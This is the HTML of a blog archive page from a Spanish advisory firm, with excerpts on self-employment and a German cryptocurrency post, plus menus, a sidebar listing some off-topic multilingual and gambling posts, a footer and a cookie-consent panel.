			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-30e0b251" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11980"><a href="https://salaasesores.es/servicios/" class="elementor-item" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12371"><a href="https://salaasesores.es/servicio-fiscal-y-contable/" class="elementor-sub-item" tabindex="-1">Asesoramiento Fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12369"><a href="https://salaasesores.es/servicio-laboral/" class="elementor-sub-item" tabindex="-1">Asesoramiento Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12375"><a href="https://salaasesores.es/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">Asesoramiento Jurídico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370"><a href="https://salaasesores.es/servicio-mercantil/" class="elementor-sub-item" tabindex="-1">Asesoramiento Mercantil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12374"><a href="https://salaasesores.es/servicio-fiscal-y-contable/" class="elementor-sub-item" tabindex="-1">Contabilidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11794"><a href="https://salaasesores.es/sobre-nosotros/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12372"><a href="https://salaasesores.es/servicio-seguros/" class="elementor-item" tabindex="-1">Seguros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11818"><a href="https://salaasesores.es/teleimplementa/" class="elementor-item" tabindex="-1">Teleimplementa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027"><a href="https://salaasesores.es/mujeres-emprendedoras/" class="elementor-item" tabindex="-1">Mujeres Emprendedoras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a href="http://linkedin.com/in/david-sala-asesor-autonomos-pymes" class="elementor-item" tabindex="-1">Blog para Autónomos y Empresas</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</nav>
							</div>
				</div>
		
<div id="content-wrap" class="silvertech-container clearfix">
    <div id="site-content" class="site-content clearfix">
        <div id="inner-content" class="inner-content-wrap">
			
<article id="post-12783" class="clearfix post-12783 post type-post status-publish format-standard has-post-thumbnail hentry category-fiscal">
	<div class="post-content-archive-wrap clearfix">
		<div class="post-media  clearfix"><a href="https://salaasesores.es/que-debes-tener-en-cuenta-si-eres-autonomo/"><img width="1170" height="570" src="https://salaasesores.es/wp-content/uploads/2022/09/Que-debes-tener-en-cuenta-si-eres-autonomo-1170x570.jpg" class="attachment-silvertech-post-standard size-silvertech-post-standard wp-post-image" alt="" decoding="async" /></a></div>
		<div class="post-content-wrap">
			
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner clearfix">
			<span class="post-date item"><span class="entry-date">12/09/2022</span></span><span class="post-comment item"><span class="inner"><a href="https://salaasesores.es/que-debes-tener-en-cuenta-si-eres-autonomo/#respond">0 Comments</a></span></span>		</div>
	</div>
</div>



<h2 class="post-title"><a href="https://salaasesores.es/que-debes-tener-en-cuenta-si-eres-autonomo/" rel="bookmark">¿Qué debes tener en cuenta si eres autónomo?</a></h2><div class="post-content post-excerpt clearfix"><p>En los próximos años, debes tener en cuenta si eres Autónomo que habrá mucho apoyo a la innovación y el talento.</p>
</div>
<div class="post-read-more master-button">
	<div class="post-link">
		<a href="https://salaasesores.es/que-debes-tener-en-cuenta-si-eres-autonomo/" class="" title="Read More">
			Read More			<span class="hover-effect"></span>
		</a>
	</div><!-- .post-link -->
</div>		</div><!-- /.post-content-wrap -->
	</div><!-- /.post-content-archive-wrap -->
</article><!-- /.hentry -->
<article id="post-14322" class="clearfix post-14322 post type-post status-publish format-standard hentry category-fiscal">
	<div class="post-content-archive-wrap clearfix">
		
		<div class="post-content-wrap">
			
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner clearfix">
			<span class="post-date item"><span class="entry-date">02/09/2022</span></span><span class="post-comment item"><span class="inner"><a href="https://salaasesores.es/investitionen-in-kryptowahrungen-vor-und-nachteile/#respond">0 Comments</a></span></span>		</div>
	</div>
</div>



<h2 class="post-title"><a href="https://salaasesores.es/investitionen-in-kryptowahrungen-vor-und-nachteile/" rel="bookmark">Investitionen in Kryptowährungen Vor- und Nachteile</a></h2><div class="post-content post-excerpt clearfix"><p>Content Risikostufen der Vermögenswerte Kann man mit Krypto noch Geld verdienen?? Krypto-Verteilung in verschiedenen Depotgruppen Financer («wir») ist kein Kreditgeber, Finanzberater oder eine Finanzinstitution jeglicher Art. Wir vergleichen lediglich Finanzprodukte und -dienstleistungen, um Nutzern Zeit und Geld zu sparen. Einige der Angebote in unserem Vergleich stammen von Drittanbietern, von denen wir eine Vergütung erhalten. Es wird dringend davon abgeraten, größere Geldsummen zu investieren, ohne sich zuvor intensiv mit der Materie</p>
</div>
<div class="post-read-more master-button">
	<div class="post-link">
		<a href="https://salaasesores.es/investitionen-in-kryptowahrungen-vor-und-nachteile/" class="" title="Read More">
			Read More			<span class="hover-effect"></span>
		</a>
	</div><!-- .post-link -->
</div>		</div><!-- /.post-content-wrap -->
	</div><!-- /.post-content-archive-wrap -->
</article><!-- /.hentry -->        </div><!-- /#inner-content -->
    </div><!-- /#site-content -->
    
    

<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://salaasesores.es/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://salaasesores.es/de-kunst-van-het-prijzen-vergelijken-een-gids-voor-slimme-kopers/">De Kunst van het Prijzen Vergelijken: Een Gids voor Slimme Kopers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salaasesores.es/zahr-dk-stv-v-esk-republice-okrasn-tr-vy-jako-kl-ov-prvek/">Zahrádkářství v České republice: Okrasné trávy jako klíčový prvek</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salaasesores.es/exploring-the-culinary-universe-a-journey-towards-delicious-recipes/">Exploring the Culinary Universe: A Journey Towards Delicious Recipes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salaasesores.es/plinko-recensione-completa-e-guida-ai-migliori-3/">Plinko Recensione Completa e Guida ai Migliori Siti per Giocare Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salaasesores.es/top-best-plinko-apps-for-2024-definitive-guide-for-97/">Top Best Plinko Apps for 2024: Definitive Guide for Game Lovers</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></div></div><div id="search-1" class="widget widget_search"><form role="search" method="get" action="https://salaasesores.es/" class="search-form">
	<input type="search" class="search-field" placeholder="Search here..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34 34">
						<path d="M20.3,0.9c-7.2,0-13,5.8-13,13c0,3.1,1.1,5.9,2.9,8.2l-8.6,8.6c-0.5,0.5-0.5,1.4,0,2s1.4,0.5,2,0l8.6-8.6
		c2.2,1.8,5.1,2.9,8.2,2.9c7.2,0,13-5.8,13-13S27.5,0.9,20.3,0.9z M20.3,24.9c-6.1,0-11-4.9-11-11s4.9-11,11-11s11,4.9,11,11
		S26.4,24.9,20.3,24.9z"/>
					</svg></button>
</form>
</div><div id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-73"><a href="https://salaasesores.es/category/bez-rubriki/">! Без рубрики</a> <span>18</span>
</li>
	<li class="cat-item cat-item-71"><a href="https://salaasesores.es/category/blog/">blog</a> <span>35</span>
</li>
	<li class="cat-item cat-item-19"><a href="https://salaasesores.es/category/fiscal/">Fiscal</a> <span>104</span>
</li>
	<li class="cat-item cat-item-72"><a href="https://salaasesores.es/category/gambling/">Gambling</a> <span>1</span>
</li>
			</ul>

			</div><div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="widget widget_banner">
	<h2>
		SilverTech
	</h2>
	<h3>
		Get the latest technology news and discover the best apps
	</h3>
	
	<div class="btn">
		<a href="https://ninzio.com/silvertech/about-us/">Get Started</a>
	</div>
</div></div></div>	</div>
</div><!-- /#sidebar -->



</div><!-- /#content-wrap -->

		<div data-elementor-type="footer" data-elementor-id="12588" class="elementor elementor-12588 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-317615d8 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317615d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3cf9bb7b" data-id="3cf9bb7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18a8f64 elementor-widget elementor-widget-image" data-id="18a8f64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="448" src="https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-1024x448.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-1024x448.png 1024w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-300x131.png 300w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-768x336.png 768w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-1536x673.png 1536w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-2048x897.png 2048w, https://salaasesores.es/wp-content/uploads/2022/04/Asesoria-Sala-Logo-Blanco-535x234.png 535w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b202086 elementor-widget elementor-widget-text-editor" data-id="b202086" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>					<div class="elementor-text-editor elementor-clearfix">
				<p>Asesoría Sala es una de las empresas que renuevan su compromiso con el teletrabajo y la flexibilidad al verificar su firma del <strong>Chárter del Teletrabajo y la Flexibilidad</strong> impulsado por <strong>Fundación Másfamilia</strong>.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dcab18d elementor-hidden-tablet elementor-hidden-mobile" data-id="7dcab18d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e81fae8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e81fae8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://salaasesores.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+%2034-962-241-416">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"> + 34 962 241 416</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34-619-23-75-73">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +34 619 23 75 73</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@canals-sala.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@canals-sala.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/rqQATMtdvCooCQ349">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">València</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7ad6b1a2" data-id="7ad6b1a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-469ebe1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="469ebe1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://salaasesores.es/teleimplementa/">

											<span class="elementor-icon-list-text">Teleimplementa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://salaasesores.es/servicios/">

											<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://salaasesores.es/servicio-seguros/">

											<span class="elementor-icon-list-text">Seguros</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e7b9915" data-id="5e7b9915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f40e9a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f40e9a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://salaasesores.es/sobre-nosotros/">

											<span class="elementor-icon-list-text">Quienes somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://salaasesores.es/casos-de-exito/">

											<span class="elementor-icon-list-text">Casos de éxito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://salaasesores.es/Contacta">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00d6878 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00d6878" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eecc537" data-id="eecc537" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-39a385a elementor-widget elementor-widget-image" data-id="39a385a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="383" height="115" src="https://salaasesores.es/wp-content/uploads/2021/10/LogoCharterDiversidad.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://salaasesores.es/wp-content/uploads/2021/10/LogoCharterDiversidad.png 383w, https://salaasesores.es/wp-content/uploads/2021/10/LogoCharterDiversidad-300x90.png 300w, https://salaasesores.es/wp-content/uploads/2021/10/LogoCharterDiversidad-380x115.png 380w" sizes="auto, (max-width: 383px) 100vw, 383px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-305a51c" data-id="305a51c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-020a741 elementor-widget elementor-widget-image" data-id="020a741" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="152" height="22" src="https://salaasesores.es/wp-content/uploads/2021/10/LogoMasTeletrabajo.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://salaasesores.es/wp-content/uploads/2021/10/LogoMasTeletrabajo.png 152w, https://salaasesores.es/wp-content/uploads/2021/10/LogoMasTeletrabajo-150x22.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b23861" data-id="3b23861" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c291a7f elementor-widget elementor-widget-image" data-id="c291a7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="193" height="43" src="https://salaasesores.es/wp-content/uploads/2021/10/LogoFundacionMasFamilia.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-5eb0c3dd elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5eb0c3dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6375afc9" data-id="6375afc9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-715d2bee elementor-widget elementor-widget-heading" data-id="715d2bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">© Asesoría Sala 2022 | Todos los derechos reservados</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4761461a" data-id="4761461a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25c91ac7 elementor-widget elementor-widget-heading" data-id="25c91ac7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://omartinez.es/">Diseño realizado por OMartinez.es</a></h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/silvertech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies de Google Analytics para concer las visitas a nuestra web. Puede informarse en nuestra <a href="https://salaasesores.es/politica-privacidad/">política de privacidad</a>.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Ajustes</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Acepto</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Nuestra web usa cookies para guardar sus preferencias de privacidad y cookies de Google analytics para conocer las visitas a nuestra página web. Puede en cualquier momento aceptar o rechazar el uso de las mismas desde el cuadro de ajustes y cambiar su decisión volviendo al cuadro desde la página de nuestra política de privacidad. Puede informarse con más detalle en nuestra <a href="https://salaasesores.es/politica-privacidad/">política de privacidad</a> .</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Google Analytics</td><td class="cookielawinfo-column-3">6 meses</td><td class="cookielawinfo-column-4">Usamos cookies de Google Analytics para conocer las visitas y uso de nuestra web. No se guarda información personal ni direcciones IP. Se comparte con Google la información recopilada de forma agregada.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
